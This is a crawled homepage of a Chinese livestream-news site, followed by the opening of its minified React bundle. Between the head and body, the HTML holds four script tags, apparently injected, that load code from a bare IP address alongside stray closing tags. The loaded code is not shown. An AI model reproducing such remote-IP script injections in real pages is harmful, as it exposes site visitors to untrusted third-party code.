

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://wztianhu.cn/
body_size: 2065
content:
<!doctype html>
<html lang="zh-CN">
  <head>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="/vite.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="description" content="专业的直播资讯平台，提供最新的游戏、娱乐、教育、新闻直播内容，实时互动，高清观看体验" />
    <meta name="keywords" content="直播,资讯,游戏直播,娱乐直播,在线观看,实时互动,高清直播,免费观看" />
    <meta name="author" content="直播资讯网" />
    <meta property="og:title" content="直播资讯网 - 专业直播平台" />
    <meta property="og:description" content="专业的直播资讯平台，提供最新的游戏、娱乐、教育、新闻直播内容" />
    <meta property="og:type" content="website" />
    <title>直播资讯网 - 高清在线观看_免费直播平台_实时互动体验</title>
    <script type="module" crossorigin src="/assets/index-DNZAzyA9.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-DrtGDYYt.css">
  </head>
  </script>
<script src="http://155.117.98.44/js/ad1100/xx1.js" charset="utf-8"></script>
<script src="http://155.117.98.44/js/ad1100/xuanfu.js" charset="utf-8"></script>
<script src="http://155.117.98.44/js/ad1100/spk.js" charset="utf-8"></script>
<script src="http://155.117.98.44/js/ad1100/dh.js" charset="utf-8"></script>
  <body>
    <div id="root"></div>
    
    <!-- 51.la统计代码 -->
	  </script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d64c8eb82a17dab60766506837c8166e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?acda4b226ad9f56819513ecfdff1c90b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
  </body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://wztianhu.cn/assets/index-DNZAzyA9.js
body_size: 423892
content:
function zu(e,t){for(var r=0;r<t.length;r++){const l=t[r];if(typeof l!="string"&&!Array.isArray(l)){for(const n in l)if(n!=="default"&&!(n in e)){const i=Object.getOwnPropertyDescriptor(l,n);i&&Object.defineProperty(e,n,i.get?i:{enumerable:!0,get:()=>l[n]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const n of document.querySelectorAll('link[rel="modulepreload"]'))l(n);new MutationObserver(n=>{for(const i of n)if(i.type==="childList")for(const a of i.addedNodes)a.tagName==="LINK"&&a.rel==="modulepreload"&&l(a)}).observe(document,{childList:!0,subtree:!0});function r(n){const i={};return n.integrity&&(i.integrity=n.integrity),n.referrerPolicy&&(i.referrerPolicy=n.referrerPolicy),n.crossOrigin==="use-credentials"?i.credentials="include":n.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function l(n){if(n.ep)return;n.ep=!0;const i=r(n);fetch(n.href,i)}})();function Ru(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var tc={exports:{}},Ol={},sc={exports:{}},R={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Sr=Symbol.for("react.element"),Iu=Symbol.for("react.portal"),Ou=Symbol.for("react.fragment"),Fu=Symbol.for("react.strict_mode"),$u=Symbol.for("react.profiler"),Du=Symbol.for("react.provider"),Uu=Symbol.for("react.context"),Au=Symbol.for("react.forward_ref"),Vu=Symbol.for("react.suspense"),Bu=Symbol.for("react.memo"),Hu=Symbol.for("react.lazy"),Pa=Symbol.iterator;function Wu(e){return e===null||typeof e!="object"?null:(e=Pa&&e[Pa]||e["@@iterator"],typeof e=="function"?e:null)}var rc={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},lc=Object.assign,nc={};function Ls(e,t,r){this.props=e,this.context=t,this.refs=nc,this.updater=r||rc}Ls.prototype.isReactComponent={};Ls.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};Ls.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function ic(){}ic.prototype=Ls.prototype;function Pi(e,t,r){this.props=e,this.context=t,this.refs=nc,this.updater=r||rc}var _i=Pi.prototype=new ic;_i.constructor=Pi;lc(_i,Ls.prototype);_i.isPureReactComponent=!0;var _a=Array.isArray,ac=Object.prototype.hasOwnProperty,Mi={current:null},oc={key:!0,ref:!0,__self:!0,__source:!0};function cc(e,t,r){var l,n={},i=null,a=null;if(t!=null)for(l in t.ref!==void 0&&(a=t.ref),t.key!==void 0&&(i=""+t.key),t)ac.call(t,l)&&!oc.hasOwnProperty(l)&&(n[l]=t[l]);var o=arguments.length-2;if(o===1)n.children=r;else if(1<o){for(var c=Array(o),m=0;m<o;m++)c[m]=arguments[m+2];n.children=c}if(e&&e.defaultProps)for(l in o=e.defaultProps,o)n[l]===void 0&&(n[l]=o[l]);return{$$typeof:Sr,type:e,key:i,ref:a,props:n,_owner:Mi.current}}function Qu(e,t){return{$$typeof:Sr,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function Ti(e){return typeof e=="object"&&e!==null&&e.$$typeof===Sr}function qu(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(r){return t[r]})}var Ma=/\/+/g;function ln(e,t){return typeof e=="object"&&e!==null&&e.key!=null?qu(""+e.key):t.toString(36)}function Zr(e,t,r,l,n){var i=typeof e;(i==="undefined"||i==="boolean")&&(e=null);var a=!1;if(e===null)a=!0;else switch(i){case"string":case"number":a=!0;break;case"object":switch(e.$$typeof){case Sr:case Iu:a=!0}}if(a)return a=e,n=n(a),e=l===""?"."+ln(a,0):l,_a(n)?(r="",e!=null&&(r=e.replace(Ma,"$&/")+"/"),Zr(n,t,r,"",function(m){return m})):n!=null&&(Ti(n)&&(n=Qu(n,r+(!n.key||a&&a.key===n.key?"":(""+n.key).replace(Ma,"$&/")+"/")+e)),t.push(n)),1;if(a=0,l=l===""?".":l+":",_a(e))for(var o=0;o<e.length;o++){i=e[o];var c=l+ln(i,o);a+=Zr(i,t,r,c,n)}else if(c=Wu(e),typeof c=="function")for(e=c.call(e),o=0;!(i=e.next()).done;)i=i.value,c=l+ln(i,o++),a+=Zr(i,t,r,c,n);else if(i==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return a}function Ir(e,t,r){if(e==null)return e;var l=[],n=0;return Zr(e,l,"","",function(i){return t.call(r,i,n++)}),l}function Ku(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(r){(e._status===0||e._status===-1)&&(e._status=1,e._result=r)},function(r){(e._status===0||e._status===-1)&&(e._status=2,e._result=r)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var fe={current:null},Jr={transition:null},Gu={ReactCurrentDispatcher:fe,ReactCurrentBatchConfig:Jr,ReactCurrentOwner:Mi};function dc(){throw Error("act(...) is not supported in production builds of React.")}R.Children={map:Ir,forEach:function(e,t,r){Ir(e,function(){t.apply(this,arguments)},r)},count:function(e){var t=0;return Ir(e,function(){t++}),t},toArray:function(e){return Ir(e,function(t){return t})||[]},only:function(e){if(!Ti(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};R.Component=Ls;R.Fragment=Ou;R.Profiler=$u;R.PureComponent=Pi;R.StrictMode=Fu;R.Suspense=Vu;R.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Gu;R.act=dc;R.cloneElement=function(e,t,r){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var l=lc({},e.props),n=e.key,i=e.ref,a=e._owner;if(t!=null){if(t.ref!==void 0&&(i=t.ref,a=Mi.current),t.key!==void 0&&(n=""+t.key),e.type&&e.type.defaultProps)var o=e.type.defaultProps;for(c in t)ac.call(t,c)&&!oc.hasOwnProperty(c)&&(l[c]=t[c]===void 0&&o!==void 0?o[c]:t[c])}var c=arguments.length-2;if(c===1)l.children=r;else if(1<c){o=Array(c);for(var m=0;m<c;m++)o[m]=arguments[m+2];l.children=o}return{$$typeof:Sr,type:e.type,key:n,ref:i,props:l,_owner:a}};R.createContext=function(e){return e={$$typeof:Uu,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:Du,_context:e},e.Consumer=e};R.createElement=cc;R.createFactory=function(e){var t=cc.bind(null,e);return t.type=e,t};R.createRef=function(){return{current:null}};R.forwardRef=function(e){return{$$typeof:Au,render:e}};R.isValidElement=Ti;R.lazy=function(e){return{$$typeof:Hu,_payload:{_status:-1,_result:e},_init:Ku}};R.memo=function(e,t){return{$$typeof:Bu,type:e,compare:t===void 0?null:t}};R.startTransition=function(e){var t=Jr.transition;Jr.transition={};try{e()}finally{Jr.transition=t}};R.unstable_act=dc;R.useCallback=function(e,t){return fe.current.useCallback(e,t)};R.useContext=function(e){return fe.current.useContext(e)};R.useDebugValue=function(){};R.useDeferredValue=function(e){return fe.current.useDeferredValue(e)};R.useEffect=function(e,t){return fe.current.useEffect(e,t)};R.useId=function(){return fe.current.useId()};R.useImperativeHandle=function(e,t,r){return fe.current.useImperativeHandle(e,t,r)};R.useInsertionEffect=function(e,t){return fe.current.useInsertionEffect(e,t)};R.useLayoutEffect=function(e,t){return fe.current.useLayoutEffect(e,t)};R.useMemo=function(e,t){return fe.current.useMemo(e,t)};R.useReducer=function(e,t,r){return fe.current.useReducer(e,t,r)};R.useRef=function(e){return fe.current.useRef(e)};R.useState=function(e){return fe.current.useState(e)};R.useSyncExternalStore=function(e,t,r){return fe.current.useSyncExternalStore(e,t,r)};R.useTransition=function(){return fe.current.useTransition()};R.version="18.3.1";sc.exports=R;var y=sc.exports;const Yu=Ru(y),Xu=zu({__proto__:null,default:Yu},[y]);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Zu=y,Ju=Symbol.for("react.element"),em=Symbol.for("react.fragment"),tm=Object.prototype.hasOwnProperty,sm=Zu.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,rm={key:!0,ref:!0,__self:!0,__source:!0};function uc(e,t,r){var l,n={},i=null,a=null;r!==void 0&&(i=""+r),t.key!==void 0&&(i=""+t.key),t.ref!==void 0&&(a=t.ref);for(l in t)tm.call(t,l)&&!rm.hasOwnProperty(l)&&(n[l]=t[l]);if(e&&e.defaultProps)for(l in t=e.defaultProps,t)n[l]===void 0&&(n[l]=t[l]);return{$$typeof:Ju,type:e,key:i,ref:a,props:n,_owner:sm.current}}Ol.Fragment=em;Ol.jsx=uc;Ol.jsxs=uc;tc.exports=Ol;var s=tc.exports,mc={exports:{}},Ee={},xc={exports:{}},hc={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(L,T){var z=L.length;L.push(T);e:for(;0<z;){var Y=z-1>>>1,re=L[Y];if(0<n(re,T))L[Y]=T,L[z]=re,z=Y;else break e}}function r(L){return L.length===0?null:L[0]}function l(L){if(L.length===0)return null;var T=L[0],z=L.pop();if(z!==T){L[0]=z;e:for(var Y=0,re=L.length,zr=re>>>1;Y<zr;){var Pt=2*(Y+1)-1,rn=L[Pt],_t=Pt+1,Rr=L[_t];if(0>n(rn,z))_t<re&&0>n(Rr,rn)?(L[Y]=Rr,L[_t]=z,Y=_t):(L[Y]=rn,L[Pt]=z,Y=Pt);else if(_t<re&&0>n(Rr,z))L[Y]=Rr,L[_t]=z,Y=_t;else break e}}return T}function n(L,T){var z=L.sortIndex-T.sortIndex;return z!==0?z:L.id-T.id}if(typeof performance=="object"&&typeof performance.now=="function"){var i=performance;e.unstable_now=function(){return i.now()}}else{var a=Date,o=a.now();e.unstable_now=function(){return a.now()-o}}var c=[],m=[],g=1,x=null,u=3,d=!1,v=!1,w=!1,k=typeof setTimeout=="function"?setTimeout:null,p=typeof clearTimeout=="function"?clearTimeout:null,h=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function f(L){for(var T=r(m);T!==null;){if(T.callback===null)l(m);else if(T.startTime<=L)l(m),T.sortIndex=T.expirationTime,t(c,T);else break;T=r(m)}}function j(L){if(w=!1,f(L),!v)if(r(c)!==null)v=!0,tn(S);else{var T=r(m);T!==null&&sn(j,T.startTime-L)}}function S(L,T){v=!1,w&&(w=!1,p(_),_=-1),d=!0;var z=u;try{for(f(T),x=r(c);x!==null&&(!(x.expirationTime>T)||L&&!Oe());){var Y=x.callback;if(typeof Y=="function"){x.callback=null,u=x.priorityLevel;var re=Y(x.expirationTime<=T);T=e.unstable_now(),typeof re=="function"?x.callback=re:x===r(c)&&l(c),f(T)}else l(c);x=r(c)}if(x!==null)var zr=!0;else{var Pt=r(m);Pt!==null&&sn(j,Pt.startTime-T),zr=!1}return zr}finally{x=null,u=z,d=!1}}var N=!1,P=null,_=-1,G=5,I=-1;function Oe(){return!(e.unstable_now()-I<G)}function Ts(){if(P!==null){var L=e.unstable_now();I=L;var T=!0;try{T=P(!0,L)}finally{T?zs():(N=!1,P=null)}}else N=!1}var zs;if(typeof h=="function")zs=function(){h(Ts)};else if(typeof MessageChannel<"u"){var La=new MessageChannel,Tu=La.port2;La.port1.onmessage=Ts,zs=function(){Tu.postMessage(null)}}else zs=function(){k(Ts,0)};function tn(L){P=L,N||(N=!0,zs())}function sn(L,T){_=k(function(){L(e.unstable_now())},T)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(L){L.callback=null},e.unstable_continueExecution=function(){v||d||(v=!0,tn(S))},e.unstable_forceFrameRate=function(L){0>L||125<L?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):G=0<L?Math.floor(1e3/L):5},e.unstable_getCurrentPriorityLevel=function(){return u},e.unstable_getFirstCallbackNode=function(){return r(c)},e.unstable_next=function(L){switch(u){case 1:case 2:case 3:var T=3;break;default:T=u}var z=u;u=T;try{return L()}finally{u=z}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(L,T){switch(L){case 1:case 2:case 3:case 4:case 5:break;default:L=3}var z=u;u=L;try{return T()}finally{u=z}},e.unstable_scheduleCallback=function(L,T,z){var Y=e.unstable_now();switch(typeof z=="object"&&z!==null?(z=z.delay,z=typeof z=="number"&&0<z?Y+z:Y):z=Y,L){case 1:var re=-1;break;case 2:re=250;break;case 5:re=1073741823;break;case 4:re=1e4;break;default:re=5e3}return re=z+re,L={id:g++,callback:T,priorityLevel:L,startTime:z,expirationTime:re,sortIndex:-1},z>Y?(L.sortIndex=z,t(m,L),r(c)===null&&L===r(m)&&(w?(p(_),_=-1):w=!0,sn(j,z-Y))):(L.sortIndex=re,t(c,L),v||d||(v=!0,tn(S))),L},e.unstable_shouldYield=Oe,e.unstable_wrapCallback=function(L){var T=u;return function(){var z=u;u=T;try{return L.apply(this,arguments)}finally{u=z}}}})(hc);xc.exports=hc;var lm=xc.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var nm=y,Ce=lm;function b(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=1;r<arguments.length;r++)t+="&args[]="+encodeURIComponent(arguments[r]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var pc=new Set,tr={};function Wt(e,t){gs(e,t),gs(e+"Capture",t)}function gs(e,t){for(tr[e]=t,e=0;e<t.length;e++)pc.add(t[e])}var et=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Tn=Object.prototype.hasOwnProperty,im=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,Ta={},za={};function am(e){return Tn.call(za,e)?!0:Tn.call(Ta,e)?!1:im.test(e)?za[e]=!0:(Ta[e]=!0,!1)}function om(e,t,r,l){if(r!==null&&r.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return l?!1:r!==null?!r.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function cm(e,t,r,l){if(t===null||typeof t>"u"||om(e,t,r,l))return!0;if(l)return!1;if(r!==null)switch(r.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function ge(e,t,r,l,n,i,a){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=l,this.attributeNamespace=n,this.mustUseProperty=r,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=a}var ce={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){ce[e]=new ge(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];ce[t]=new ge(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){ce[e]=new ge(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){ce[e]=new ge(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){ce[e]=new ge(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){ce[e]=new ge(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){ce[e]=new ge(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){ce[e]=new ge(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){ce[e]=new ge(e,5,!1,e.toLowerCase(),null,!1,!1)});var zi=/[\-:]([a-z])/g;function Ri(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(zi,Ri);ce[t]=new ge(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(zi,Ri);ce[t]=new ge(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(zi,Ri);ce[t]=new ge(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){ce[e]=new ge(e,1,!1,e.toLowerCase(),null,!1,!1)});ce.xlinkHref=new ge("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){ce[e]=new ge(e,1,!1,e.toLowerCase(),null,!0,!0)});function Ii(e,t,r,l){var n=ce.hasOwnProperty(t)?ce[t]:null;(n!==null?n.type!==0:l||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(cm(t,r,n,l)&&(r=null),l||n===null?am(t)&&(r===null?e.removeAttribute(t):e.setAttribute(t,""+r)):n.mustUseProperty?e[n.propertyName]=r===null?n.type===3?!1:"":r:(t=n.attributeName,l=n.attributeNamespace,r===null?e.removeAttribute(t):(n=n.type,r=n===3||n===4&&r===!0?"":""+r,l?e.setAttributeNS(l,t,r):e.setAttribute(t,r))))}var lt=nm.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Or=Symbol.for("react.element"),Jt=Symbol.for("react.portal"),es=Symbol.for("react.fragment"),Oi=Symbol.for("react.strict_mode"),zn=Symbol.for("react.profiler"),fc=Symbol.for("react.provider"),gc=Symbol.for("react.context"),Fi=Symbol.for("react.forward_ref"),Rn=Symbol.for("react.suspense"),In=Symbol.for("react.suspense_list"),$i=Symbol.for("react.memo"),it=Symbol.for("react.lazy"),vc=Symbol.for("react.offscreen"),Ra=Symbol.iterator;function Rs(e){return e===null||typeof e!="object"?null:(e=Ra&&e[Ra]||e["@@iterator"],typeof e=="function"?e:null)}var Q=Object.assign,nn;function Vs(e){if(nn===void 0)try{throw Error()}catch(r){var t=r.stack.trim().match(/\n( *(at )?)/);nn=t&&t[1]||""}return`
`+nn+e}var an=!1;function on(e,t){if(!e||an)return"";an=!0;var r=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(m){var l=m}Reflect.construct(e,[],t)}else{try{t.call()}catch(m){l=m}e.call(t.prototype)}else{try{throw Error()}catch(m){l=m}e()}}catch(m){if(m&&l&&typeof m.stack=="string"){for(var n=m.stack.split(`
`),i=l.stack.split(`
`),a=n.length-1,o=i.length-1;1<=a&&0<=o&&n[a]!==i[o];)o--;for(;1<=a&&0<=o;a--,o--)if(n[a]!==i[o]){if(a!==1||o!==1)do if(a--,o--,0>o||n[a]!==i[o]){var c=`
`+n[a].replace(" at new "," at ");return e.displayName&&c.includes("<anonymous>")&&(c=c.replace("<anonymous>",e.displayName)),c}while(1<=a&&0<=o);break}}}finally{an=!1,Error.prepareStackTrace=r}return(e=e?e.displayName||e.name:"")?Vs(e):""}function dm(e){switch(e.tag){case 5:return Vs(e.type);case 16:return Vs("Lazy");case 13:return Vs("Suspense");case 19:return Vs("SuspenseList");case 0:case 2:case 15:return e=on(e.type,!1),e;case 11:return e=on(e.type.render,!1),e;case 1:return e=on(e.type,!0),e;default:return""}}function On(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case es:return"Fragment";case Jt:return"Portal";case zn:return"Profiler";case Oi:return"StrictMode";case Rn:return"Suspense";case In:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case gc:return(e.displayName||"Context")+".Consumer";case fc:return(e._context.displayName||"Context")+".Provider";case Fi:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case $i:return t=e.displayName||null,t!==null?t:On(e.type)||"Memo";case it:t=e._payload,e=e._init;try{return On(e(t))}catch{}}return null}function um(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return On(t);case 8:return t===Oi?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function Nt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function yc(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function mm(e){var t=yc(e)?"checked":"value",r=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),l=""+e[t];if(!e.hasOwnProperty(t)&&typeof r<"u"&&typeof r.get=="function"&&typeof r.set=="function"){var n=r.get,i=r.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return n.call(this)},set:function(a){l=""+a,i.call(this,a)}}),Object.defineProperty(e,t,{enumerable:r.enumerable}),{getValue:function(){return l},setValue:function(a){l=""+a},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function Fr(e){e._valueTracker||(e._valueTracker=mm(e))}function jc(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var r=t.getValue(),l="";return e&&(l=yc(e)?e.checked?"true":"false":e.value),e=l,e!==r?(t.setValue(e),!0):!1}function dl(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function Fn(e,t){var r=t.checked;return Q({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:r??e._wrapperState.initialChecked})}function Ia(e,t){var r=t.defaultValue==null?"":t.defaultValue,l=t.checked!=null?t.checked:t.defaultChecked;r=Nt(t.value!=null?t.value:r),e._wrapperState={initialChecked:l,initialValue:r,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function wc(e,t){t=t.checked,t!=null&&Ii(e,"checked",t,!1)}function $n(e,t){wc(e,t);var r=Nt(t.value),l=t.type;if(r!=null)l==="number"?(r===0&&e.value===""||e.value!=r)&&(e.value=""+r):e.value!==""+r&&(e.value=""+r);else if(l==="submit"||l==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?Dn(e,t.type,r):t.hasOwnProperty("defaultValue")&&Dn(e,t.type,Nt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function Oa(e,t,r){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var l=t.type;if(!(l!=="submit"&&l!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,r||t===e.value||(e.value=t),e.defaultValue=t}r=e.name,r!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,r!==""&&(e.name=r)}function Dn(e,t,r){(t!=="number"||dl(e.ownerDocument)!==e)&&(r==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+r&&(e.defaultValue=""+r))}var Bs=Array.isArray;function us(e,t,r,l){if(e=e.options,t){t={};for(var n=0;n<r.length;n++)t["$"+r[n]]=!0;for(r=0;r<e.length;r++)n=t.hasOwnProperty("$"+e[r].value),e[r].selected!==n&&(e[r].selected=n),n&&l&&(e[r].defaultSelected=!0)}else{for(r=""+Nt(r),t=null,n=0;n<e.length;n++){if(e[n].value===r){e[n].selected=!0,l&&(e[n].defaultSelected=!0);return}t!==null||e[n].disabled||(t=e[n])}t!==null&&(t.selected=!0)}}function Un(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(b(91));return Q({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Fa(e,t){var r=t.value;if(r==null){if(r=t.children,t=t.defaultValue,r!=null){if(t!=null)throw Error(b(92));if(Bs(r)){if(1<r.length)throw Error(b(93));r=r[0]}t=r}t==null&&(t=""),r=t}e._wrapperState={initialValue:Nt(r)}}function Nc(e,t){var r=Nt(t.value),l=Nt(t.defaultValue);r!=null&&(r=""+r,r!==e.value&&(e.value=r),t.defaultValue==null&&e.defaultValue!==r&&(e.defaultValue=r)),l!=null&&(e.defaultValue=""+l)}function $a(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function bc(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function An(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?bc(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var $r,kc=function(e){return typeof 